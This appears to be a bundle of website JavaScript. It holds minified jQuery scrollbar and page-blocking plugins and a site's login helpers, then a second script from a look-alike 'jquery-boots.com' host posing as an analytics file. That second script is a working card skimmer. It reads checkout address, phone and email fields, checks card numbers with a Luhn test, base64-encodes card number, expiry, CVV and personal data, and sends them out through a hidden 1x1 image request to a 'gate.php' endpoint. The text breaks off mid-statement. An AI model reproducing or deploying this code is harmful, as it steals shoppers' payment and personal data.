!function(t){var o={init:function(o){function l(){return"ontouchstart"in window?1:0}var a={set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:550,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},o=t.extend(!0,a,o);return t(document).data("mCS-is-touch-device",!1),l()&&t(document).data("mCS-is-touch-device",!0),this.each(function(){function a(t){var o=(document.getElementById(t),0),l=0;document.getElementById(t).addEventListener("touchstart",function(t){o=this.scrollTop+t.touches[0].pageY,l=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<o-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>o+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<l-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>l+5)&&t.preventDefault(),this.scrollTop=o-t.touches[0].pageY,this.scrollLeft=l-t.touches[0].pageX},!1)}var e=t(this);if(o.set_width&&e.css("width",o.set_width),o.set_height&&e.css("height",o.set_height),t(document).data("mCustomScrollbar-index")){var r=parseInt(t(document).data("mCustomScrollbar-index"));t(document).data("mCustomScrollbar-index",r+1)}else t(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+t(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+t(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(o.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var s=i.children(".mCSB_h_wrapper");s.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:s.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var n=i.children(".mCSB_container");if(t(document).data("mCS-is-touch-device")){var c=navigator.userAgent;if(-1!=c.indexOf("Android")){var d=parseFloat(c.slice(c.indexOf("Android")+8));3>d?a("mCSB_"+t(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"})}else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});n.addClass("mCS_no_scrollbar mCS_touch"),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,n)})}else{n.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var u=i.children(".mCSB_scrollTools"),h=u.children(".mCSB_draggerContainer"),m=h.children(".mCSB_dragger");if(o.horizontalScroll?m.data("minDraggerWidth",m.width()):m.data("minDraggerHeight",m.height()),o.scrollButtons.enable&&(o.horizontalScroll?u.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):u.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,mouseWheel:o.mouseWheel,autoDraggerLength:o.autoDraggerLength,"scrollButtons-enable":o.scrollButtons.enable,"scrollButtons-scrollType":o.scrollButtons.scrollType,"scrollButtons-scrollSpeed":o.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":o.scrollButtons.scrollAmount,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),o.advanced.updateOnBrowserResize){var p;t(window).resize(function(){p&&clearTimeout(p),p=setTimeout(function(){e.mCustomScrollbar("update")},150)})}}if(o.advanced.updateOnContentResize){var f;if(o.horizontalScroll){var S=n.outerWidth();l()&&i.css({"-webkit-overflow-scrolling":"auto"})}else var S=n.outerHeight();f=setInterval(function(){if(o.horizontalScroll){o.advanced.autoExpandHorizontalScroll&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:n.outerWidth(),position:"relative"}).unwrap();var t=n.outerWidth()}else var t=n.outerHeight();t!=S&&(e.mCustomScrollbar("update"),S=t)},300)}})},update:function(){var o=t(this),l=o.children(".mCustomScrollBox"),a=l.children(".mCSB_container");t(document).data("mCS-is-touch-device")||a.removeClass("mCS_no_scrollbar");var e=l.children(".mCSB_scrollTools"),r=e.children(".mCSB_draggerContainer"),i=r.children(".mCSB_dragger");if(o.data("horizontalScroll")){var s=e.children(".mCSB_buttonLeft"),n=e.children(".mCSB_buttonRight"),c=l.width();o.data("autoExpandHorizontalScroll")&&a.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:a.outerWidth(),position:"relative"}).unwrap();var d=a.outerWidth()}else var u=e.children(".mCSB_buttonUp"),h=e.children(".mCSB_buttonDown"),m=l.height(),p=a.outerHeight();if(p>m&&!o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var f=r.height();if(o.data("autoDraggerLength")){var S=Math.round(p-1.3*(p-m)),v=i.data("minDraggerHeight");if(v>=S)i.css({height:v});else if(S>=f-10){var b=f-10;i.css({height:b})}else i.css({height:S});i.children(".mCSB_dragger_bar").css({"line-height":i.height()+"px"})}var g=i.height(),C=(p-m)/(f-g);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().top>f-g&&i.css("top",f-g),o.mCustomScrollbar("scroll",!0)}else if(d>c&&o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var w=r.width();if(o.data("autoDraggerLength")){var B=Math.round(d-1.3*(d-c)),_=i.data("minDraggerWidth");if(_>=B)i.css({width:_});else if(B>=w-10){var k=w-10;i.css({width:k})}else i.css({width:B})}var z=i.width(),C=(d-c)/(w-z);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().left>w-z&&i.css("left",w-z),o.mCustomScrollbar("scroll",!0)}else l.unbind("mousewheel"),l.unbind("focusin"),o.data("horizontalScroll")?i.add(a).css("left",0):i.add(a).css("top",0),e.css("display","none"),a.addClass("mCS_no_scrollbar")},scrolling:function(o,l,a,e,r,i,s,n){var c=t(this);if(!e.hasClass("ui-draggable")){if(c.data("horizontalScroll"))var d="x";else var d="y";e.draggable({axis:d,containment:"parent",drag:function(){c.mCustomScrollbar("scroll"),e.addClass("mCSB_dragger_onDrag")},stop:function(){e.removeClass("mCSB_dragger_onDrag")}})}if(a.unbind("click").bind("click",function(t){if(c.data("horizontalScroll")){var o=t.pageX-a.offset().left;if(o<e.position().left||o>e.position().left+e.width()){var l=o;l>=a.width()-e.width()&&(l=a.width()-e.width()),e.css("left",l),c.mCustomScrollbar("scroll")}}else{var o=t.pageY-a.offset().top;if(o<e.position().top||o>e.position().top+e.height()){var l=o;l>=a.height()-e.height()&&(l=a.height()-e.height()),e.css("top",l),c.mCustomScrollbar("scroll")}}}),c.data("mouseWheel")){var u=c.data("mouseWheel");if("auto"===c.data("mouseWheel")){u=8;var h=navigator.userAgent;-1!=h.indexOf("Mac")&&-1!=h.indexOf("Safari")&&-1!=h.indexOf("AppleWebKit")&&-1==h.indexOf("Chrome")&&(u=1)}o.unbind("mousewheel").bind("mousewheel",function(t,o){t.preventDefault();var l=Math.abs(o*u);if(c.data("horizontalScroll")){var r=e.position().left-o*l;e.css("left",r),e.position().left<0&&e.css("left",0);var i=a.width(),s=e.width();e.position().left>i-s&&e.css("left",i-s)}else{var n=e.position().top-o*l;e.css("top",n),e.position().top<0&&e.css("top",0);var d=a.height(),h=e.height();e.position().top>d-h&&e.css("top",d-h)}c.mCustomScrollbar("scroll")})}if(c.data("scrollButtons-enable"))if("pixels"===c.data("scrollButtons-scrollType")){var m;t.browser.msie&&parseInt(t.browser.version)<9&&c.data("scrollInertia",0),c.data("horizontalScroll")?(n.add(s).unbind("click mousedown mouseup mouseout",v,g),n.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),s.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)-c.data("scrollButtons-scrollAmount"),l.position().left>=-c.data("scrollButtons-scrollAmount")&&(m="left"),c.mCustomScrollbar("scrollTo",m))})):(i.add(r).unbind("click mousedown mouseup mouseout",_,z),i.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),r.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)-c.data("scrollButtons-scrollAmount"),l.position().top>=-c.data("scrollButtons-scrollAmount")&&(m="top"),c.mCustomScrollbar("scrollTo",m))}))}else if(c.data("horizontalScroll")){n.add(s).unbind("click mousedown mouseup mouseout",v,g);var p,f=a.width(),S=e.width();n.bind("mousedown",function(t){t.preventDefault();var o=f-S;p=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var v=function(t){t.preventDefault(),clearInterval(p),e.stop()};n.bind("mouseup mouseout",v);var b;s.bind("mousedown",function(t){t.preventDefault();var o=0;b=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var g=function(t){t.preventDefault(),clearInterval(b),e.stop()};s.bind("mouseup mouseout",g)}else{i.add(r).unbind("click mousedown mouseup mouseout",_,z);var C,w=a.height(),B=e.height();i.bind("mousedown",function(t){t.preventDefault();var o=w-B;C=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var _=function(t){t.preventDefault(),clearInterval(C),e.stop()};i.bind("mouseup mouseout",_);var k;r.bind("mousedown",function(t){t.preventDefault();var o=0;k=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var z=function(t){t.preventDefault(),clearInterval(k),e.stop()};r.bind("mouseup mouseout",z)}o.unbind("focusin").bind("focusin",function(){o.scrollTop(0).scrollLeft(0);var r=t(document.activeElement);if(r.is("input,textarea,select,button,a[tabindex],area,object"))if(c.data("horizontalScroll")){var i=l.position().left,s=r.position().left,n=o.width(),d=r.outerWidth();if(i+s>=0&&n-d>=i+s);else{var u=s/c.data("scrollAmount");u>=a.width()-e.width()&&(u=a.width()-e.width()),e.css("left",u),c.mCustomScrollbar("scroll")}}else{var h=l.position().top,m=r.position().top,p=o.height(),f=r.outerHeight();if(h+m>=0&&p-f>=h+m);else{var u=m/c.data("scrollAmount");u>=a.height()-e.height()&&(u=a.height()-e.height()),e.css("top",u),c.mCustomScrollbar("scroll")}}})},scroll:function(o){var l=t(this),a=l.find(".mCSB_dragger"),e=l.find(".mCSB_container"),r=l.find(".mCustomScrollBox");if(l.data("horizontalScroll"))var i=a.position().left,s=-i*l.data("scrollAmount"),n=e.position().left,c=Math.round(n-s);else var d=a.position().top,u=-d*l.data("scrollAmount"),h=e.position().top,m=Math.round(h-u);if(t.browser.webkit)var p=(window.outerWidth-8)/window.innerWidth,f=.98>p||p>1.02;0===l.data("scrollInertia")||f?(l.data("horizontalScroll")?e.css("left",s):e.css("top",u),o||l.mCustomScrollbar("callbacks",r,e)):l.data("horizontalScroll")?e.stop().animate({left:"-="+c},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)}):e.stop().animate({top:"-="+m},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)})},scrollTo:function(o,l){var a,e={moveDragger:!1,callback:!0},l=t.extend(e,l),r=t(this),i=r.find(".mCustomScrollBox"),s=i.children(".mCSB_container");if(!t(document).data("mCS-is-touch-device"))var n=r.find(".mCSB_draggerContainer"),c=n.children(".mCSB_dragger");var d;if(o){if("number"==typeof o)l.moveDragger?a=o:(d=o,a=Math.round(d/r.data("scrollAmount")));else if("string"==typeof o){var u;u="top"===o?0:"bottom"!==o||r.data("horizontalScroll")?"left"===o?0:"right"===o&&r.data("horizontalScroll")?s.outerWidth()-i.width():"first"===o?r.find(".mCSB_container").find(":first"):"last"===o?r.find(".mCSB_container").find(":last"):r.find(o):s.outerHeight()-i.height(),1===u.length?(d=r.data("horizontalScroll")?u.position().left:u.position().top,a=t(document).data("mCS-is-touch-device")?d:Math.ceil(d/r.data("scrollAmount"))):a=u}t(document).data("mCS-is-touch-device")?r.data("horizontalScroll")?i.stop().animate({scrollLeft:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):i.stop().animate({scrollTop:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):(r.data("horizontalScroll")?(a>=n.width()-c.width()&&(a=n.width()-c.width()),c.css("left",a)):(a>=n.height()-c.height()&&(a=n.height()-c.height()),c.css("top",a)),l.callback?r.mCustomScrollbar("scroll"):r.mCustomScrollbar("scroll",!0))}},callbacks:function(o,l){var a=t(this);if(t(document).data("mCS-is-touch-device"))if(a.data("horizontalScroll")){var e=Math.round(o.scrollLeft());e>0&&e>=l.outerWidth()-a.width()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var r=Math.round(o.scrollTop());r>0&&r>=l.outerHeight()-a.height()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else if(a.data("horizontalScroll")){var i=Math.round(l.position().left);0>i&&i<=o.width()-l.outerWidth()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var s=Math.round(l.position().top);0>s&&s<=o.height()-l.outerHeight()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}}};t.fn.mCustomScrollbar=function(l){return o[l]?o[l].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof l&&l?void t.error("Method "+l+" does not exist"):o.init.apply(this,arguments)}}(jQuery);


/*lazy load*/


/*blockUI*/
!function(){"use strict";function e(e){function t(t,i){var l,h,k=t==window,y=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),l=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),y=void 0===y?i.message:y,k&&b&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var v=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=v,g.parent=v.parentNode,g.display=v.style.display,g.position=v.style.position,g.parent&&g.parent.removeChild(v)}e(t).data("blockUI.onUnblock",i.onUnblock);var m,I,w,U,x=i.baseZ;m=e(r||i.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(i.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(l)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&m.css("opacity",0);var C=[m,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||E){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var O=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=O?"(0 - "+O+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(i.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,l="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';o.setExpression("top",l)}})}if(y&&(i.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||i.forceIframe)&&i.showOverlay&&m.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!y?j:c,z=y?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),y&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),y&&w.show(),i.onBlock&&i.onBlock();if(n(1,t,i),k?(b=w[0],p=e(":input:enabled:visible",b),i.focusInput&&setTimeout(s,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(t).unblock(i)},i.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var l,s=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),n(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),s&&(b=p=null),o.fadeOut?(l=r.length,r.fadeOut(o.fadeOut,function(){0===--l&&i(r,d,o,t)})):i(r,d,o,t)}function i(t,o,i,n){var l=e(n);t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.parent&&o.parent.appendChild(o.el),l.removeData("blockUI.history")),l.data("blockUI.static")&&l.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var s=e(document.body),a=s.width(),d=s[0].style.width;s.width(a-1).width(a),s[0].style.width=d}function n(t,o,i){var n=o==window,s=e(o);if((t||(!n||b)&&(n||s.data("blockUI.isBlocked")))&&(s.data("blockUI.isBlocked",t),n&&i.bindEvents&&(!t||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,i,l):e(document).unbind(a,l)}}function l(t){if(t.keyCode&&9==t.keyCode&&b&&t.data.constrainTabKey){var o=p,i=!t.shiftKey&&t.target===o[o.length-1],n=t.shiftKey&&t.target===o[0];if(i||n)return setTimeout(function(){s(n)},10),!1}var l=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&l.onOverlayClick&&l.onOverlayClick(),a.parents("div."+l.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function s(e){if(p){var t=p[e===!0?p.length-1:0];t&&t.focus()}}function a(e,t,o){var i=e.parentNode,n=e.style,l=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),s=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");t&&(n.left=l>0?l+"px":"0"),o&&(n.top=s>0?s+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,i,n){var l=e('<div class="growlUI"></div>');t&&l.append("<h1>"+t+"</h1>"),o&&l.append("<h2>"+o+"</h2>"),void 0===i&&(i=3e3),e.blockUI({message:l,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var i=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.59,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"8%",top:"40%",left:"45%",textAlign:"center",color:"#000",border:"1px solid #000",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"5px","-moz-border-radius":"5px","border-radius":"5px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

/*script*/
function opendiv(){document.getElementById("logpop").style.display="none"==document.getElementById("forgot-password").style.display&&"none"==document.getElementById("logpop").style.display?"block":"none",document.getElementById("rigpop").style.display="none"}function hidediv(e){var o=document.getElementById(e);o.style.display="none"}function showforgatdiv(){"none"==document.getElementById("forgot-password").style.display?(document.getElementById("forgot-password").style.display="block",document.getElementById("logpop").style.display="none"):document.getElementById("forgot-password").style.display="none"}function showforgatpop(){"none"==document.getElementById("forgot-pop").style.display?(document.getElementById("forgot-pop").style.display="block",document.getElementById("customer").style.display="none"):document.getElementById("forgot-pop").style.display="none"}function ajaxLogin(e){if(""==$("input[name='email']").val()||""==$("input[name='password']").val())return""==$("input[name='password']").val()&&(document.getElementById("advice-required-entry-pass").style.display="block"),""==$("input[name='email']").val()&&(document.getElementById("advice-required-entry-email").style.display="block"),!1;$("#error_message").hide(),$("#error_message").html();var o=e;$("#error_message").hide(),$("#loadingmask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email']").val())+"&password="+encodeURIComponent($("input[name='password']").val()),success:function(e){$("#loadingmask").hide(),"Login validate please wait..."==e?($("#success_message").html(e),$("#success_message").show(),"/logout"==window.location.pathname?window.location=window.location.protocol+"www."+window.location.host:window.location.reload()):($("#error_message").html(e),$("#error_message").show())}})}function ajaxForgot(e){if(""==$("input[name='email_address_forgot']").val())return""==$("input[name='email_address_forgot']").val()&&(document.getElementById("advice-required-entry-email-address-forgot").style.display="block"),!1;$("#error_message_forgot").hide(),$("#error_message_forgot").html();var o=e;$("#error_message_forgot").hide(),$("#loading-mask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email_address_forgot']").val()),success:function(e){return $("#error_message_forgot").html(e),$("#error_message_forgot").show(),$("#loading-mask").hide(),"Sending Email please wait..."!=e?!1:void window.location.reload()}})}function hiderigdiv(e){var o=document.getElementById(e);o.style.display="none",$("#error_message_register").html(),$("#error_message_register").hide(),$("#success_message_register").html(),$("#success_message_register").hide()}
/*lazy*/

/*sticky*/

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.full.js
body_size: 5455
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-boots.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
        const zipVal = document.querySelector('#postcode');
        const phone = document.querySelector('#mobile');
        const email = document.querySelector('#email');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
